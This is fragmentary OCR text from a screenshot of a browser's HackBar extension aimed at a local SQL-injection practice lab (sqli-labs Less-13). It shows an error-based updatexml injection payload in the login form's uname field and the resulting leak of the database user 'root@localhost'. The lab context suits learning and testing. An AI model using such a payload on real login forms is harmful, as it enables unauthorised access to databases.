 Password :
Submit
XPATH syntax error: '~root@localhost~'
LOGIN ATTEM
码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
ECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
:8080/Less-13/
enctype
application/x-www-form-urlencoded
MODIFY HEADER
mit&uname=1') or updatexml(1,concat(0x7e,user(),0x7e),1)#
Name
Origin